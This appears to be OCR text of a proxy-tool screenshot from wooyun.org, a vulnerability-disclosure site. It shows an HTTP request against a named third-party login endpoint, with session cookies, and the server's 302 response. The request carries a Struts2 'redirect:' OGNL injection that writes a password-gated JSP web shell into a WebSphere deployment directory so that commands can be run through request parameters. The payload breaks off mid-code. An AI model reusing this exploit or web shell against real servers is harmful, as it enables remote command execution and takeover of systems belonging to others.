 Request
Raw Params Headers Hex
POST /home2/login.action HTTP/1.1
Host: home.shjcdj.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.80 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=0000zixCFE_trjmZB_a0TslU7cF:17vj1u2gq;
_gscu_168127336=50335137cn6lxp16; _gscbrs_168127336=1;
Hm_lvt_3a9042c73cc61230a77e846d4576100c=1450255872,1450334437;
Hm_lpvt_3a9042c73cc61230a77e846d4576100c=1450335494; aaaaaaa=b805003caaaaaaa_b805003c
Content-Type: multipart/form-data; boundary=------------------------5423a63046c50524a84963968721
Content-Length: 680
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data; name="redirect:/${"x"+(new
java.io.PrintWriter("/opt/IBM/WebSphere/AppServerND/profiles/AppSrv01/installedApps/sxpt-03Ce
ll01/idealpbw_20140618_war.ear/idealpbw_20140618.war/excuteError.jsp")).append("<%if(\"023\".eq
uals(request.getParameter(\"pwd\"))){java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter(\"i\")).getInputStream()\u003bint a =
-1\u003bbyte[] b = new
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 17 Dec 2015 06:03:29 GMT
Server: IBM_HTTP_Server
Location: http://home.shjcdj.cn/home2/xnull
Content-Length: 0
Set-Cookie: JSESSIONID=0000UTEutVnldCws8mmMpqYnBz5:17vj1u2gq; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Keep-Alive: timeout=10, max=100
Proxy-Connection: Keep-Alive
Content-Type: text/plain
Content-Language: en-US
? < + > Type a search term 0 matches
423 bytes | 1,123 millis
www.wooyun.org